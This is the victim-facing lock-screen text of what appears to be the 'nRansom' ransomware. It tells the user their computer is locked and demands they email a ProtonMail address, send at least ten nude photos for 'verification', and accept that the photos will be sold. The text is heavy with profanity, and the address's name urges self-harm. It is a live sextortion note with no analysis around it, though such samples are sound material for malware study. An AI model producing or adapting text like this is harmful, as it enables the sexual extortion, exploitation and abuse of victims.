 nRansom
FUCK YOU!!!
FUCK YOU!!!
Your computer has been locked. You can only unlock it with
the special unlock code.
go to protonmail.com and create an account.
FUCK YOU!!!
Send an email to 1_kill_yourself_1@protonmail.com.
We will not respond immediatly. After we reply, you
must send at least 10 nude pictures of you. After that
we will have to verify that the nudes belong to you.
FUCK YOU!!!
Once you are verified, we will give you your unlock code
and sell your nudes on the deep web
Got your unlock code and sent your nudes?
Unlock
Submit your unlock code here
FUCK YOU!!! FUCK YOU!!! FUCK YOU!!! FUCK YOU!!!